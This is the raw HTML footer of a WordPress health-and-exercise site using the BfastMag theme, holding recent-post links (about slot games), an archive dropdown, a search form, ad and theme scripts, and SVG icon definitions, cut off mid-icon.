                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-2" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 2">
                                    <div id="tpcrn-cat-posts-widget-5" class="widget bfastmag_themepacific_recent_category_widget"><h3 class="title-border title-bg-line"><span> 				<a href=""> Category Post</a>
			<span class="line"></span></span></h3> 	
 <div class="popular-rec">
  
 <!-- Begin category posts -->
				<ul class="sb-tabs-wrap">
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-machines-the-art-and-science-of-chance/" rel="bookmark" title="Slot Machines: The Art and Science of Chance"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Machines: The Art and Science of Chance" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-machines-the-art-and-science-of-chance/" title="Slot Machines: The Art and Science of Chance" rel="bookmark">Slot Machines: The Art and Science of Chance</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 25, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-machines-the-allure-of-chance-and-design/" rel="bookmark" title="Slot Machines: The Allure of Chance and Design"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Machines: The Allure of Chance and Design" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-machines-the-allure-of-chance-and-design/" title="Slot Machines: The Allure of Chance and Design" rel="bookmark">Slot Machines: The Allure of Chance and Design</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 24, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-games-the-thrill-of-chance-and-innovation-2/" rel="bookmark" title="Slot Games: The Thrill of Chance and Innovation"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Games: The Thrill of Chance and Innovation" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-games-the-thrill-of-chance-and-innovation-2/" title="Slot Games: The Thrill of Chance and Innovation" rel="bookmark">Slot Games: The Thrill of Chance and Innovation</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 24, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-a-journey-through-luck-and-technology/" rel="bookmark" title="The Fascinating World of Slot Games: A Journey Through Luck and Technology"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="The Fascinating World of Slot Games: A Journey Through Luck and Technology" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-a-journey-through-luck-and-technology/" title="The Fascinating World of Slot Games: A Journey Through Luck and Technology" rel="bookmark">The Fascinating World of Slot Games: A Journey Through Luck and Technology</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 22, 2026</span>
  							</div>
						</div>							
					</li>
									</ul>
 			<!-- End category posts -->
 
		 </div>
		<!-- End  container -->
		</div>                                </div>
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-3" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 3">
                                    <div id="archives-8" class="widget widget_archive"><h3 class="title-border title-bg-line"><span>Archives<span class="line"></span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-8">Archives</label>
		<select id="archives-dropdown-8" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://healthandexercisetips.com/2026/01/'> January 2026 </option>
	<option value='https://healthandexercisetips.com/2025/12/'> December 2025 </option>
	<option value='https://healthandexercisetips.com/2025/11/'> November 2025 </option>
	<option value='https://healthandexercisetips.com/2025/10/'> October 2025 </option>
	<option value='https://healthandexercisetips.com/2025/09/'> September 2025 </option>
	<option value='https://healthandexercisetips.com/2025/08/'> August 2025 </option>
	<option value='https://healthandexercisetips.com/2025/07/'> July 2025 </option>
	<option value='https://healthandexercisetips.com/2025/06/'> June 2025 </option>
	<option value='https://healthandexercisetips.com/2025/05/'> May 2025 </option>
	<option value='https://healthandexercisetips.com/2025/04/'> April 2025 </option>
	<option value='https://healthandexercisetips.com/2025/03/'> March 2025 </option>
	<option value='https://healthandexercisetips.com/2025/02/'> February 2025 </option>
	<option value='https://healthandexercisetips.com/2025/01/'> January 2025 </option>
	<option value='https://healthandexercisetips.com/2024/12/'> December 2024 </option>
	<option value='https://healthandexercisetips.com/2024/11/'> November 2024 </option>
	<option value='https://healthandexercisetips.com/2024/10/'> October 2024 </option>
	<option value='https://healthandexercisetips.com/2024/09/'> September 2024 </option>
	<option value='https://healthandexercisetips.com/2024/08/'> August 2024 </option>
	<option value='https://healthandexercisetips.com/2024/07/'> July 2024 </option>
	<option value='https://healthandexercisetips.com/2024/06/'> June 2024 </option>
	<option value='https://healthandexercisetips.com/2024/05/'> May 2024 </option>
	<option value='https://healthandexercisetips.com/2024/04/'> April 2024 </option>
	<option value='https://healthandexercisetips.com/2024/03/'> March 2024 </option>
	<option value='https://healthandexercisetips.com/2024/02/'> February 2024 </option>
	<option value='https://healthandexercisetips.com/2024/01/'> January 2024 </option>
	<option value='https://healthandexercisetips.com/2023/12/'> December 2023 </option>
	<option value='https://healthandexercisetips.com/2023/11/'> November 2023 </option>
	<option value='https://healthandexercisetips.com/2023/10/'> October 2023 </option>
	<option value='https://healthandexercisetips.com/2023/09/'> September 2023 </option>
	<option value='https://healthandexercisetips.com/2023/08/'> August 2023 </option>
	<option value='https://healthandexercisetips.com/2023/07/'> July 2023 </option>
	<option value='https://healthandexercisetips.com/2023/06/'> June 2023 </option>
	<option value='https://healthandexercisetips.com/2023/05/'> May 2023 </option>
	<option value='https://healthandexercisetips.com/2023/04/'> April 2023 </option>
	<option value='https://healthandexercisetips.com/2023/03/'> March 2023 </option>
	<option value='https://healthandexercisetips.com/2023/02/'> February 2023 </option>
	<option value='https://healthandexercisetips.com/2023/01/'> January 2023 </option>
	<option value='https://healthandexercisetips.com/2022/12/'> December 2022 </option>
	<option value='https://healthandexercisetips.com/2022/11/'> November 2022 </option>
	<option value='https://healthandexercisetips.com/2022/09/'> September 2022 </option>
	<option value='https://healthandexercisetips.com/2022/08/'> August 2022 </option>
	<option value='https://healthandexercisetips.com/2022/07/'> July 2022 </option>
	<option value='https://healthandexercisetips.com/2022/06/'> June 2022 </option>
	<option value='https://healthandexercisetips.com/2022/05/'> May 2022 </option>
	<option value='https://healthandexercisetips.com/2022/04/'> April 2022 </option>
	<option value='https://healthandexercisetips.com/2022/03/'> March 2022 </option>
	<option value='https://healthandexercisetips.com/2022/02/'> February 2022 </option>
	<option value='https://healthandexercisetips.com/2022/01/'> January 2022 </option>
	<option value='https://healthandexercisetips.com/2021/12/'> December 2021 </option>
	<option value='https://healthandexercisetips.com/2021/11/'> November 2021 </option>
	<option value='https://healthandexercisetips.com/2021/10/'> October 2021 </option>
	<option value='https://healthandexercisetips.com/2021/09/'> September 2021 </option>
	<option value='https://healthandexercisetips.com/2021/08/'> August 2021 </option>
	<option value='https://healthandexercisetips.com/2021/07/'> July 2021 </option>
	<option value='https://healthandexercisetips.com/2021/06/'> June 2021 </option>
	<option value='https://healthandexercisetips.com/2021/03/'> March 2021 </option>
	<option value='https://healthandexercisetips.com/2021/02/'> February 2021 </option>
	<option value='https://healthandexercisetips.com/2021/01/'> January 2021 </option>
	<option value='https://healthandexercisetips.com/2020/12/'> December 2020 </option>
	<option value='https://healthandexercisetips.com/2020/11/'> November 2020 </option>
	<option value='https://healthandexercisetips.com/2020/10/'> October 2020 </option>
	<option value='https://healthandexercisetips.com/2020/09/'> September 2020 </option>
	<option value='https://healthandexercisetips.com/2020/08/'> August 2020 </option>
	<option value='https://healthandexercisetips.com/2020/02/'> February 2020 </option>
	<option value='https://healthandexercisetips.com/2019/11/'> November 2019 </option>
	<option value='https://healthandexercisetips.com/2019/10/'> October 2019 </option>
	<option value='https://healthandexercisetips.com/2018/04/'> April 2018 </option>
	<option value='https://healthandexercisetips.com/2018/03/'> March 2018 </option>
	<option value='https://healthandexercisetips.com/2018/02/'> February 2018 </option>
	<option value='https://healthandexercisetips.com/2017/12/'> December 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-8" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-69768a54f20dc">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-69768a54f20dc"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
</div>                                </div>
                        
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-inner -->
<div id="footer-bottom" class="no-bg">
        <div class="container">
              <div class="bfastmag-footer-container">
    <div class="col-md-6 col-md-push-6 bfastmag-footer-menu">
        <div class="menu-footer-menu-container"><ul class="footer-menu" id="menu-footer-menu" class="menu"><li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-232"><a href="http://healthandexercisetips.com">Home</a></li>
</ul></div>    </div><!-- End .col-md-6 -->
    <div class="col-md-6 col-md-pull-6 poweredby">
         Health &amp; Exercise Tips &copy;   2026  - Designed By <a href="https://themepacific.com/bfastmag/" title="Free bfast News Magazine WordPress Theme">BfastMag</a> Powered by <a href="https://wordpress.org/">WordPress</a>    </div><!-- End .col-md-6 -->
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-bottom -->
        </footer><!-- End #footer -->
        </div><!-- #page -->
</div><!-- End #wrapper -->

	  
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bfastmag-child\/*","\/wp-content\/themes\/bfastmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="text/javascript" id="bfastmag-global-all-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
var stickyMenu = {"disable_sticky":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.global.js?ver=1.0.1" id="bfastmag-global-all-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/owl.carousel.min.js?ver=2.0.0" id="bfastmag-owl-carousel-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 